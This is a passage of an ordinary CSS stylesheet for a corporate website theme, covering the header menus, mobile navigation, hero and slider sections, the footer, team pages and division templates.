    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.preloader img{
    max-width: 350px;
}
/* Header Section */
.header {
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
            box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
}
.header.bg-transparent {
    -webkit-box-shadow: none;
            box-shadow: none;
}
.header .container-fluid {
    padding: 0 70px;
}
.sub-menu {
    position: absolute;
    top: 100%;
    left: 15px;
    z-index: 9;
    margin: 0;
    width: 265px;
    background-color: #ffffff;
    list-style: none;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
            box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    padding: 10px 0;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    visibility: hidden;
    opacity: 0;
}
.menu-item:hover > .sub-menu {
    visibility: visible;
    opacity: 1;
    left: 0;
}
.menu-item {
    position: relative;
    z-index: 1;
}
.nav-link {
    font-size: 18px;
    font-weight: 600;
    color: #000000;
    text-transform: uppercase;
    padding: 0 13px !important;
}
.nav-link:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
}
.header.position-absolute .nav-link {
    color: #EDEDED;
}
.header-top a {
    font-size: 18px;
    color: #000000;
    font-weight: 600;
    display: inline-block;
    padding: 8px 12px;
}
.header.position-absolute .header-top a{
    color: #EDEDED
}
.header .sub-menu .nav-link:hover,
.header .header-top a:hover{
    color: #D31E25;
}
.header-top .er-snell-btn{
    font-weight: 600;
}
.er-snell-btn, .header-top .er-snell-btn {
    background-color: #D31E25;
    color: #EDEDED;
    padding: 7px 22px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    border: 2px solid #D31E25;
    font-size: 18px;
}
.er-snell-btn {
    font-size: 20px;
    padding: 17px 38px 17px 32px;
    font-weight: 700;
    display: inline-block;
}
.about-section .er-snell-btn {
    margin-top: 25px;
} 
.er-snell-btn img {
    margin-right: 20px;
    position: relative;
    top: -1px;
}
.header-top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-bottom: 26px;
}
.header .header-top a.er-snell-btn:hover,
.er-snell-btn:hover {
    background-color: transparent;
    color: #EDEDED;
}
.header.bg-white .header-top a.er-snell-btn:hover{
    color: #D31E25;
}
.header-top a img {
    padding-right: 7px;
    margin-top: -5px;
}

.header-top a svg {
    margin-right: 0;
    margin-top: -5px;
}

.home .header-top a svg {
    margin-right: 4px;
    margin-top: -5px;
}

.menu-item.menu-item-has-children > .nav-link:after {
    position: absolute;
    right: 13px;
    top: 3px;
    content: url('../img/icons/plus.svg');
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    height: 10px;
}
.menu-item.menu-item-has-children:hover > .nav-link:after {
    content: url('../img/icons/minus.svg');
    top: -2px
}
.menu-item.menu-item-has-children > .nav-link {
    padding-right: 32px !important;
    padding-bottom: 40px !important;
}
.header .navbar {
    padding: 16px 0 0;
}
.header-top .er-snell-btn {
    margin-left: 19px;
}
.menu-item:hover > .nav-link {
    color: #D31E25;
}
.header .sub-menu .nav-link {
    font-weight: 400;
    color: #000000;
    padding: 10px 15px !important;
    text-transform: initial;
}
.header .sub-menu .nav-link:before {
    content: url('../img/icons/arrow-right.svg');
    display: inline-block;
    padding-right: 12px;
}
.burger-btn {
    border: none;
    max-width: 50px;
    padding: 0;
    margin: 0;
    position: relative;
    height: 35px;
    width: 35px;
    background-color: #D31E25;
}
.bar {
    background-color: #ffffff;
    height: 2px;
    position: absolute;
    -webkit-transition: background-color ease .3s, top ease .3s .3s, -webkit-transform ease .3s;
    -o-transition: background-color ease .3s, top ease .3s .3s, transform ease .3s;
    transition: background-color ease .3s, top ease .3s .3s, transform ease .3s, -webkit-transform ease .3s;
    width: 20px;
    display: block;
    left: 7.5px;
    top: 15.5px;
}
.bar-1 {
    top: 9.5px;
}
.bar-3 {
    top: 21.5px;
}
.opened .bar-1, 
.opened .bar-3 {
    top: 15.5px;
    -webkit-transition: top ease .3s, -webkit-transform ease .3s .3s;
    -o-transition: top ease .3s, transform ease .3s .3s;
    transition: top ease .3s, transform ease .3s .3s, -webkit-transform ease .3s .3s;
}
.burger-btn:focus {
    outline: none;
    border: none;
}
.opened .bar-1 {
    -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
            transform: rotate(-45deg);
}
.opened .bar-3 {
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.opened .bar-2 {
    background-color: transparent;
}
.header.bg-transparent .burger-btn img {
    -webkit-filter: brightness(0) invert(1);
            filter: brightness(0) invert(1);
}
.offcanvas{
    background-color: #363535;
}
.offcanvas-top-content {
    padding-top: 30px;
    padding-bottom: 30px;
}
.offcanvas .nav-link {
    color: #000000;
    padding: 10px 0px !important;
    border-bottom: 1px solid #DBDBD3;
    font-size: 18px;
}
.offcanvas .offcanvas-top-content .nav-link {
    color: #ffffff;
    font-size: 16px;
    padding: 5px 0 !important;
    border-color: #D31E25;
}
.offcanvas .header-bottom {
    padding: 15px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: calc(100vh - 281px);
    overflow-y: scroll;
}
.offcanvas-top-content .er-snell-btn {
    font-weight: 600;
}
.offcanvas .menu-item.menu-item-has-children > .nav-link {
    padding: 13px 0 !important;
}
.offcanvas .sub-menu {
    position: static;
    width: 100%;
    padding-left: 30px;
    opacity: 1;
    display: none;
    visibility: visible;
    background-color: transparent;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    -webkit-box-shadow: none;
            box-shadow: none;
}
.offcanvas .sub-menu .nav-link {
    font-size: 16px;
    border-bottom: 0;
    text-transform: inherit;
    font-weight: 500;
}
.offcanvas .navbar-nav .nav-item:last-child .nav-link {
    border-bottom: none;
}
.offcanvas .menu-item.menu-item-has-children:hover > .nav-link:after {
    content: url('../img/icons/plus.svg');
}
.offcanvas .menu-item.menu-item-has-children > .nav-link:after {
    top: 13px;
}
.offcanvas .menu-item.menu-item-has-children > .nav-link.opened:after {
    content: url('../img/icons/minus.svg');
    top: 9px
}
.offcanvas .header-top a {
    display: block;
    color: #ffffff;
    padding: 0;
}
.offcanvas .header-top {
    padding-top: 20px;
    padding-bottom: 20px;
}
.offcanvas .header-top .er-snell-btn {
    margin-left: 0;
    display: inline-block;
    margin-top: 20px;
}
.offcanvas .header-top a img {
    width: 20px;
    padding-right: 8px;
}
/* Hero Section */
.hero-wrapper {
    height: 900px;
    min-height: 100vh;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    mix-blend-mode: multiply;
    padding-top: 165px;
}
.top-heading {
    font-size: 50px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 300;
    letter-spacing: 5px;
    line-height: 1;
    display: inline-block;
    margin: 0;
    position: absolute;
    z-index: 4;
    padding: 0 30px;
    text-align: center;
    width: 100%;
    top: calc(50% - 296px);
}
.transparent-heading {
    font-weight: 400;
    font-size: 800px;
    text-transform: uppercase;
    color: #ffffff;
    font-variation-settings: 'wght' 900;
    line-height: 0.6;
    padding-top: 130px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
    max-width: 1600px;
    margin: 0 auto;
}
.hero-wrapper:after {
    content: "";
    background: transparent -webkit-gradient(linear, left top, left bottom, from(#000000), color-stop(32%, #0505059A), to(#54545400)) 0% 0% no-repeat padding-box;
    background: transparent -o-linear-gradient(top, #000000 0%, #0505059A 32%, #54545400 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(180deg, #000000 0%, #0505059A 32%, #54545400 100%) 0% 0% no-repeat padding-box;
    height: 180px;
    width: 100%;
    bottom: 58px;
    position: absolute;
    z-index: -1;
    -webkit-transform: matrix(-1, 0, 0, -1, 0, 0);
        -ms-transform: matrix(-1, 0, 0, -1, 0, 0);
            transform: matrix(-1, 0, 0, -1, 0, 0);
}
.hero-wrapper:before {
    content: "";
    height: 60px;
    width: 100%;
    left: 0;
    bottom: 0;
    background-color: #000000;
    position: absolute;
}
/* Story Section */
.story-section {
    background-repeat: no-repeat;
    background-size: auto 100%;
}
.story-wrap {
    color: #ffffff;
    position: relative;
    padding: 80px 40px 40px;
    max-width: 647px;
    text-transform: uppercase;
    line-height: 1;
}
.story-overlay {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: #363535;
    mix-blend-mode: multiply;
    z-index: 1;
    display: block;
}
.years {
    font-size: 170px;
    color: #D31E25;
    line-height: 0.8;
    padding-bottom: 10px;
    font-weight: 700;
    position: relative;
    left: 25px;
}
.story-title {
    font-size: 60px;
    font-weight: 400;
}
.text-start .text-xl-start {
  text-align: left !important;
  margin-left: 13px;
  margin-top: 10px;
  font-size: 18px;
}
.long-arrow {
    width: 100%;
}
.story-bottom {
    margin-bottom: 80px;
}
.learn-more {
    color: #ffffff;
    font-size: 20px;
    text-transform: initial;
    font-weight: 700;
}
.story-wrap h6 {
    color: #D31E25;
    font-size: 20px;
}
/* About Section */
.play-circle {
    display: inline-block;
    border-radius: 50%;
    background-color: #D31E25;
    height: 41px;
    width: 41px;
    line-height: 39px;
    text-align: center;
    margin-right: 10px;
    position: relative;
    top: -2px;
}
.play-circle img {
    margin-left: 3px;
}
.sub-title {
    color: #D31E25;
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 500;
}
.title,
.about-thumb-wrap h3 {
    font-size: 65px;
}
.title {
    line-height: 1.31;
}
.about-thumb-wrap > img {
    margin-bottom: 30px;
}

a.play-btn {
    display: inline-block;
    font-size: 20px;
    color: #ffffff;
    font-weight: 500;
}
a.play-btn:hover{
    color: #D31E25;
}
.team-slider-wrap .row,
.about-section .row {
    --bs-gutter-x: 0;
}
.content-block {
    font-size: 28px;
}
.content-block p:last-child {
    margin-bottom: 0;
}
.about-section .content-block a:not(.er-snell-btn) {
    color: #D31E25;
}
.about-section .content-block a:hover {
    color: #ffffff;
}
/* Swiper slider style */
.swiper-button-next, .swiper-button-prev, .swiper-pagination {
    position: relative;
    margin-top: 0;
    left: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    top: 0;
}
.swiper-button-next:after, .swiper-button-prev:after{
    display: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
    display: inline-block;
    height: 12px;
    width: 12px;
    border-radius: 0;
    background-color: #DBDBD3;
    opacity: 1;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
    display: inline-block;
    height: 12px;
    width: 12px;
    border-radius: 0;
    background-color: #DBDBD3;
    opacity: 1;
}
.swiper-pagination-clickable .swiper-pagination-bullet.swiper-pagination-bullet-active {
    position: relative;
    z-index: 1;
}
.swiper-pagination-clickable .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
    content: "";
    height: 100%;
    width: 100%;
    background-color: #D31E25;
    position: absolute;
    top: 0;
    left: 0;
    mix-blend-mode: multiply;
}
.team-slider-wrap .swiper-button-next,
.team-slider-wrap .swiper-button-prev {
    height: 48px;
    width: 48px;
}
.explore-btn,
.swiper-button-next, .swiper-button-prev {
    height: 70px;
    width: 70px;
    opacity: 1;
    background-color: #D31E25;
}
.team-slider-wrap .swiper-button-prev:before,
.team-slider-wrap .swiper-button-next:before {
    background-color: #D31E25;
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    mix-blend-mode: multiply;
    left: 0;
    z-index: -1;
}
.light-icon, .dark-icon{
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.swiper-button-prev.swiper-button-disabled .light-icon,
.swiper-button-next.swiper-button-disabled .light-icon,
.dark-icon {
    opacity: 0;
    visibility: hidden;
}
.swiper-button-prev.swiper-button-disabled .dark-icon,
.swiper-button-next.swiper-button-disabled .dark-icon{
    opacity: 1;
    visibility: visible;
}
.swiper-button-prev .dark-icon,
.swiper-button-next .light-icon {
    -webkit-transform: translate(-50%, -50%) rotate(180deg);
        -ms-transform: translate(-50%, -50%) rotate(180deg);
            transform: translate(-50%, -50%) rotate(180deg);
}
.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled {
    opacity: 1;
}
.team-slider-wrap .swiper-button-prev.swiper-button-disabled,
.team-slider-wrap .swiper-button-next.swiper-button-disabled{
    background-color: #EDEDED;
}
.team-slider-wrap .swiper-button-prev.swiper-button-disabled:before,
.team-slider-wrap .swiper-button-next.swiper-button-disabled:before{
    background-color: #EDEDED;
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled{
    background-color: #DBDBD3;
}
.swiper-button-prev.swiper-button-disabled:before,
.swiper-button-next.swiper-button-disabled:before{
    background-color: #DBDBD3;
}
/* Team Slider */
.slide-bg {
    background-size: cover;
    background-position: top center;
    background-color: #000000;
    height: 100%;
}
.slide-content .sub-title {
    color: #ffffff;
    opacity: 0.7;
}
.slide-content {
    font-size: 22px;
}
.slide-content .er-snell-btn {
    background-color: #ededed;
    color: #D31E25;
    border-color: #ededed;
    margin-top: 25px;
}
.slide-content .er-snell-btn:hover {
    background-color: transparent;
    border-color: #ededed;
    color: #ededed;
}
.slide-content .er-snell-btn img{
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.slide-content .er-snell-btn:hover img {
    -webkit-filter: brightness(0) invert(1);
            filter: brightness(0) invert(1);
}
.team-slider-wrap .swiper-button-prev.swiper-button-disabled:before, 
.team-slider-wrap .swiper-button-next.swiper-button-disabled:before{
    mix-blend-mode: multiply;
}
.team-slider-wrap .swiper-pagination {
    text-align: right;
    top: auto;
    bottom: auto;
}
.controls-wrapper {
    padding-bottom: 95px;
}
.team-slider-wrap {
    background-color: #D31E25;
    position: relative;
    z-index: 1;
    padding: 72px 0 105px;
}
.teamSwiper {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 50%;
}
/* Division Slider */
.division img{
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.division:hover img{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.division-header {
    color: #ffffff;
    font-size: 28px;
    margin-bottom: 50px;
}
.divisions-slider .swiper-slide {
    width: 405.33px;
}
.division h6 {
    bottom: 0;
    margin: 0;
    width: 100%;
    color: #ffffff;
    position: absolute;
    z-index: 1;
    padding: 62px 30px 24px;
    font-size: 30px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.division:hover h6 {
    color: #D31E25;
}
.division h6:after {
    content: "";
    position: absolute;
    bottom: -1px;
    left: -1px;
    height: calc(100% + 1px);
    width: calc(100% + 1px);
    background: transparent -webkit-gradient(linear, left top, left bottom, from(#000000), to(#54545400)) 0% 0% no-repeat padding-box;
    background: transparent -o-linear-gradient(top, #000000 0%, #54545400 100%) 0% 0% no-repeat padding-box;
    background: transparent linear-gradient(180deg, #000000 0%, #54545400 100%) 0% 0% no-repeat padding-box;
    z-index: -1;
    -webkit-transform: matrix(-1, 0, 0, -1, 0, 0);
        -ms-transform: matrix(-1, 0, 0, -1, 0, 0);
            transform: matrix(-1, 0, 0, -1, 0, 0);
    opacity: 0.87;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.division:hover h6:after {
    opacity: 1;
}
.learn-more:hover,
.division-header a {
    color: #D31E25;
}
.division-header a:hover{
    color: #ffffff;
}
.division-header p {
    margin: 0;
}
.division-header h3 {
    margin: 0;
}
.swiper-pagination-progressbar.swiper-pagination-horizontal{
    background-color: #DBDBD3;
    position: relative;
    height: 1px;
    margin: 50px 0;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    height: 8px;
    background-color: #AF0405;
    border-radius: 0;
    top: -2.5px;
}
.awards-slider {
    max-width: 925px;
    margin: 0 auto;
}
.award-slider-wrap .swiper-button-next, .award-slider-wrap .swiper-button-prev {
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -25px;
}
.award-slider-wrap .swiper-button-next {
    left: auto;
    right: 0;
}
.award-logo {
    border-bottom: 1.5px solid #DBDBD3;
    position: relative;
}
.award-logo:after {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: #f8f8f8;
    content: "";
    mix-blend-mode: color;
    z-index: 2;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/*
.single-award:hover .award-logo:after {
    visibility: hidden;
    opacity: 0;
}
*/
.single-award h5 {
    color: #000000;
    font-size: 18px;
    text-transform: uppercase;
    margin-top: 32px;
}
.single-award p {
    min-height: 51px;
}
.award-year {
    color: #D31E25;
    font-weight: 500;
    font-size: 18px;
}
.award-slider-wrap {
    margin-top: 20px;
}
/* Footer Section */
.footer {
    background-color: #000000;
    color: #ffffff;
}
.cta {
    padding-top: 110px;
    border-bottom: 1px solid #DBDBD3;
    padding-bottom: 70px;
    font-size: 22px;
}
.cta .row {
    --bs-gutter-x: 90px;
}
.colored{
    color: #D31E25;
}
.cta .title {
    line-height: 1.2;
}
.cta-card {
    background-color: #404040;
    padding: 40px 47px;
    position: relative;
    z-index: 1;
    color: inherit;
}
.cta-card:hover {
    color: inherit;
}
.card-bg {
    position: absolute;
    height: 66px;
    width: 67px;
    background-color: #D31E25;
    z-index: -1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    bottom: 40px;
    right: 47px;
}
.cta-card:hover .card-bg {
    height: 100%;
    width: 100%;
    bottom: 0;
    right: 0;
}
.card-inner {
    max-width: 422px;
    font-size: 25px;
    min-height: 200px;
}
.arrow-btn {
    position: absolute;
    bottom: 40px;
    right: 47px;
    height: 66px;
    width: 67px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.arrow-btn img {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
    width: 28px;
}
.card-inner h5 {
    color: #D31E25;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.cta-card:hover .card-inner h5 {
    color: #ffffff;
}
.cta-card p {
    margin: 0;
}
.arrow-btn:after {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #D31E25;
    z-index: -1;
    mix-blend-mode: multiply;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.arrow-btn:hover:after {
    visibility: visible;
    opacity: 1;
}
.footer-main {
    padding: 50px 0 0;
}
.copyright-links {
    list-style: none;
    margin: 0;
    padding: 40px 0 20px 0;
    gap: 40px;
}
.copyright-links a {
    color: #ffffff;
    display: inline-block;
}
.copyright-links li:first-child, .copyright-links li a {
    opacity: 0.5;
}
.copyright-links li a:hover {
    opacity: 1;
}
.footer-wid h5 {
    color: #D31E25;
    text-transform: uppercase;
    font-size: 25px;
    position: relative;
    z-index: 1;
}
.footer-links {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-links a {
    color: #ffffff;
    font-size: 20px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.footer-links a:hover {
    color: #D31E25;
}
.social-links a {
    display: inline-block;
    padding: 5px 10px;
}
.social-links a:hover path {
    fill: #D31E25;
}
.social-links a path {
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.client-logo {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    position: relative;
    z-index: 1;
}
.footer-bottom {
    padding: 60px 0;
    background-color: #ffffff;
}
.client-logo:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    mix-blend-mode: color;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 1;
}
.client-logo:hover:after {
    opacity: 0;
}
.logo-swiper .swiper-slide {
    height: 65px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.logo-swiper > .swiper-wrapper {
    -webkit-transition-timing-function: linear !important;
    -o-transition-timing-function: linear !important;
    transition-timing-function: linear !important;
}
/* Who We Are CSS */
.small-hero {
    background-size: cover;
    background-position: center;
    height: 448px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
    padding-bottom: 55px;
    position: relative;
    z-index: 1;
}
.small-hero h1 {
    font-size: 90px;
    font-weight: 600;
    color: #ffffff;
    line-height: .84;
}
.small-hero:before {
    content: "";
    position: absolute;
    z-index: 1;
    background-color: #000000;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    mix-blend-mode: color;
}
.small-hero > .container {
    position: relative;
    z-index: 3;
}
.small-hero:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    background-color: #000000;
    top: 0;
    left: 0;
    z-index: 2;
    opacity: 0.45;
    mix-blend-mode: multiply;
}
.mission p {
    margin-bottom: 0;
}
.mission {
    background-color: #000000;
    color: #ffffff;
    font-size: 45px;
    padding: 113px 0;
}
.mission a {
    font-weight: 500;
}
.mission a:hover {
    color: #ffffff;
}
.core-value-bg {
    position: absolute;
    width: 50%;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-color: #D31E25;
}
.core-values-contents {
    padding: 110px 0 110px 82px;
}
.core-value h5 {
    color: #D31E25;
    font-size: 28px;
    margin: 0;
}
.core-value p {
    margin-bottom: 0;
}
.core-value {
    margin-bottom: 20px;
}
.core-value:last-child {
    margin-bottom: 0;
}
.histories-slider .swiper-slide{
    width: 1170px;
}
.history-item {
    background-color: #F8F8F8;
    padding: 45px 0px 45px 75px;
    font-size: 18px;
    color: #404040;
    min-height: 472.45px;
}
.history-item p {
    margin: 0;
}
.division-part:before,
#contactSection:before,
#timelineSection:before {
    display: block;
    height: 160.44px;
    margin-top: -160.44px;
    content: "";
    visibility: hidden;
    opacity: 0;
}
.division-part:before{
    height: 200px;
    margin-top: -200px;
}
.stories-wrap {
    background-color: #000000;
    padding: 127px 0;
}
.stories-bg {
    background-position: center;
    background-size: cover;
    opacity: 0.29;
}
.stories-wrap:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    background-color: #000000;
    opacity: 0.26;
    z-index: 2;
    top: 0;
    left: 0;
}
.stories-wrap .title {
    margin-bottom: 48px;
}
.history-item h4 {
    color: #D31E25;
    font-size: 85px;
    line-height: 1;
    margin-bottom: 50px;
}
.history-item > .row {
    --bs-gutter-x: 0;
}
.inner-thumbs {
    padding: 0 75px;
}
.swiper-inner-button-next, .swiper-inner-button-prev {
    position: absolute;
    z-index: 2;
    top: 50%;
    left: 30px;
    height: 28px;
    margin-top: -33px;
}
.swiper-inner-button-next {
    left: auto;
    right: 30px;
}
.swiper-inner-pagination {
    text-align: center;
    margin-top: 10px;
    height: 28px;
}
.swiper-inner-pagination .swiper-pagination-bullet {
    border-radius: 50%;
    background-color: transparent;
    border: 1px solid #707070;
    height: 12px;
    width: 12px;
}
.swiper-inner-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    border-color: #D31E25;
}
.swiper-inner-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:after {
    border-radius: 50%;
}
.content-section {
    padding: 120px 0;
    font-size: 22px;
}
.content-section .row {
    --bs-gutter-x: 140px;
    --bs-gutter-y: 0px;
}
.content-wrap p:last-child {
    margin-bottom: 0;
}
/* Our Team CSS */
.explore-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    height: 55px;
    width: 55px;
    padding: 15px;
}
.explore-btn:hover {
    background-color: #DBDBD3;
}
.explore-btn img.light-icon {
    -webkit-transform: translate(-50%, -50%) rotate(180deg);
        -ms-transform: translate(-50%, -50%) rotate(180deg);
            transform: translate(-50%, -50%) rotate(180deg);
}
.explore-btn:hover .light-icon {
    opacity: 0;
    visibility: hidden;
}
.explore-btn img {
    width: 28px;
}
.explore-btn:hover .dark-icon {
    opacity: 1;
    visibility: visible;
}
.employee-info-wrap {
    padding: 40px;
}
.employee-info-wrap h4 {
    font-size: 35px;
}
.employee-slider .swiper-slide{
    width: 528px;
}
.employee-item a.d-block img{
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.employee-item:hover a.d-block img{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.load-more.er-snell-btn img {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
    top: 0;
}
.form-wrap-default .er-snell-btn:hover,
.hover-red.er-snell-btn:hover {
    color: #D31E25;
}
.form-wrap-default .er-snell-btn:hover img,
.hover-red.er-snell-btn:hover img {
    -webkit-filter: invert(75%) sepia(83%) saturate(3937%) hue-rotate(343deg) brightness(81%) contrast(105%);
            filter: invert(75%) sepia(83%) saturate(3937%) hue-rotate(343deg) brightness(81%) contrast(105%);
}
.thumbnail-wrapper {
    border-bottom: 3px solid #D31E25;
    overflow: hidden;
}
.officer-info h5 {
    margin-top: 25px;
    font-size: 30px;
    margin-bottom: 5px;
    font-weight: 600;
    color: #000000;
}
.officer-info {
    font-size: 18px;
    color: #404040;
    font-weight: 500;
}
.load-more.less-more .all,
.load-more .less{
    display: none;
}
.load-more.less-more .less{
    display: inline;
}
.load-more.er-snell-btn.less-more img {
    -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
            transform: rotate(-90deg);
}
/* Single Employee */
.employee-description {
    position: relative;
    z-index: 1;
    color: #363535;
}
.employee-description h1{
    color: #000000;
}
.employee-bg {
    position: absolute;
    width: 50%;
    height: 100%;
    background-size: cover;
    background-position: center;
    background-color: #D31E25;
}
.experience-info {
    background-color: #D31E25;
    color: #ffffff;
    display: inline-block;
    font-size: 45px;
    font-weight: 500;
    padding: 53px 56px;
    line-height: 1;
}
.experience-info span {
    font-weight: 700;
    font-size: 55px;
    display: block;
}
.backto {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 500;
}
.backto svg,
.backto img {
    padding-right: 8px;
    margin-top: -5px;
}
.backto:hover {
    color: #D31E25;
}
.next-post {
    background-color: #404040;
    padding: 65px 0;
}
a.next-post{
    transition: none;
    color: inherit;
}
a.next-post:hover{
    color: inherit;
}
.open-position-link .title,
.open-position-link .spotlight{
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.spotlight {
    font-size: 20px;
    font-weight: 500;
    opacity: 0.75;
    color: #D6D6D6;
}
.open-position-link:hover .spotlight{
    color: #D6D6D6;
}
.open-position-link:hover .title{
    color: #ffffff;
}
.next-post .card-bg {
    top: 50%;
    height: 55px;
    width: 55px;
    margin-top: -27.5px;
    right: calc(50% - 638px);
}
.next-post.has-post-thumbnail .card-bg {
    right: calc(50% - 878px);
}
.next-post.has-post-thumbnail:hover .card-bg,
.next-post:hover .card-bg {
    width: 100%;
    height: 100%;
    margin: 0;
    top: 0;
    right: 0;
}
/* Division Template */
.mission.division-description {
    font-size: 18px;
}
.mission.division-description .title {
    line-height: 1.2;
}
.career-details .title,
.mission.division-description .title {
    line-height: 1.2;
    padding-right: 20px;
    margin-top: -9px;
}
.block-wrapper {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.division-content-wrap {
    padding: 100px 65px;
}
.content-wrap-parent {
    max-width: 665px;
    padding-left: 120px;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.block-img {
    max-width: 785px;
}
#previewDivision > div {
    background-color: #000000;
}
.width-50{
    width: 50%;
}
.content-wrap-parent .content-wrap {
    min-height: calc(100vh - 160px);
}
.block-wrapper.no-sticky {
    height: 100%;
}
